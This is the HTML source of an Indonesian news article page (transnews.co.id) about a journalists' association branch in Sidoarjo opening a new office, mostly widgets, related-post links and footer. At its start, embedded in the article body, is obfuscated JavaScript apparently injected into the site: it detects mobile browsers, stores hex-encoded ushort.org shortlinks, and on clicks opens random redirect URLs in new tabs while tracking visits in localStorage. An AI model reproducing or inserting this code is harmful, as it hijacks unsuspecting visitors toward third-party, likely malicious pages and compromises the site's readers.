_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/dpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
	<div class="tagname">
		<a href="https://www.transnews.co.id/tag/dpd-swi-sidoarjo/" rel="tag">dpd swi sidoarjo</a> <a href="https://www.transnews.co.id/tag/jatim/" rel="tag">Jatim</a> <a href="https://www.transnews.co.id/tag/sekber-wartawan/" rel="tag">Sekber Wartawan</a> <a href="https://www.transnews.co.id/tag/sekber-wartawan-indonesia/" rel="tag">Sekber Wartawan Indonesia</a> <a href="https://www.transnews.co.id/tag/sidoarjo/" rel="tag">Sidoarjo</a> <a href="https://www.transnews.co.id/tag/swi/" rel="tag">SWI</a>	</div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F&amp;text=DPD%20SWI%20Sidoarjo%20Gelar%20Tasyakuran%20dan%20Tempati%20Kantor%20Baru%C2%A0" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F&amp;text=DPD%20SWI%20Sidoarjo%20Gelar%20Tasyakuran%20dan%20Tempati%20Kantor%20Baru%C2%A0" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F&amp;desciption=DPD%20SWI%20Sidoarjo%20Gelar%20Tasyakuran%20dan%20Tempati%20Kantor%20Baru%C2%A0&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=DPD%20SWI%20Sidoarjo%20Gelar%20Tasyakuran%20dan%20Tempati%20Kantor%20Baru%C2%A0 https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/dpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/antisipasi-lonjakan-mudik-kai-daop-8-surabaya-jual-tiket-lebaran-mulai-25-januari/" rel="bookmark" title="Antisipasi Lonjakan Mudik, KAI Daop 8 Surabaya Jual Tiket Lebaran Mulai 25 Januari">

<div class="related-post-text-wrap">
	<h2>Antisipasi Lonjakan Mudik, KAI Daop 8 Surabaya Jual Tiket Lebaran Mulai 25 Januari</h2>
	<p class="tanggal-related-post">23 Januari 2026 -  20:36	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Antisipasi Lonjakan Mudik, KAI Daop 8 Surabaya Jual Tiket Lebaran Mulai 25 Januari" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Antisipasi-Lonjakan-Mudik-KAI-Daop-8-Surabaya-Jual-Tiket-Lebaran-Mulai-25-Januari-e1769175345934-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/gelar-friday-market-di-djp-bri-bo-jakarta-gatot-subroto-berikan-promo-spesial-kpr-dan-briguna/" rel="bookmark" title="Gelar Friday Market di DJP, BRI BO Jakarta Gatot Subroto Berikan Promo Spesial KPR dan BRIguna">

<div class="related-post-text-wrap">
	<h2>Gelar Friday Market di DJP, BRI BO Jakarta Gatot Subroto Berikan Promo Spesial KPR dan BRIguna</h2>
	<p class="tanggal-related-post">21 Januari 2026 -  18:47	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/bahas-agenda-sosial-dan-kebebasan-pers-panitia-munas-swi-2026-audiensi-dengan-wakil-bupati-boyolali/" rel="bookmark" title="Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali">

<div class="related-post-text-wrap">
	<h2>Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali</h2>
	<p class="tanggal-related-post">21 Januari 2026 -  17:14	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-105x105.jpeg 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/pln-uit-jbb-dorong-keandalan-listrik-untuk-industri-ban-di-banten/" rel="bookmark" title="PLN UIT JBB Dorong Keandalan Listrik untuk Industri Ban di Banten">

<div class="related-post-text-wrap">
	<h2>PLN UIT JBB Dorong Keandalan Listrik untuk Industri Ban di Banten</h2>
	<p class="tanggal-related-post">21 Januari 2026 -  09:56	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending EKBIS</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"122","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0032-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/gelar-friday-market-di-djp-bri-bo-jakarta-gatot-subroto-berikan-promo-spesial-kpr-dan-briguna/">Gelar Friday Market di DJP, BRI BO Jakarta Gatot Subroto Berikan Promo Spesial KPR dan BRIguna</a><p class="waktu">Rabu, 21 Januari 2026 -  18:47 WIB | 18:47 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/munas-x-boyolali-105x105.jpeg 105w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/bahas-agenda-sosial-dan-kebebasan-pers-panitia-munas-swi-2026-audiensi-dengan-wakil-bupati-boyolali/">Bahas Agenda Sosial dan Kebebasan Pers, Panitia MUNAS SWI 2026 Audiensi dengan Wakil Bupati Boyolali</a><p class="waktu">Rabu, 21 Januari 2026 -  17:14 WIB | 17:14 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260121-WA0007-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-uit-jbb-dorong-keandalan-listrik-untuk-industri-ban-di-banten/">PLN UIT JBB Dorong Keandalan Listrik untuk Industri Ban di Banten</a><p class="waktu">Rabu, 21 Januari 2026 -  09:56 WIB | 09:56 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
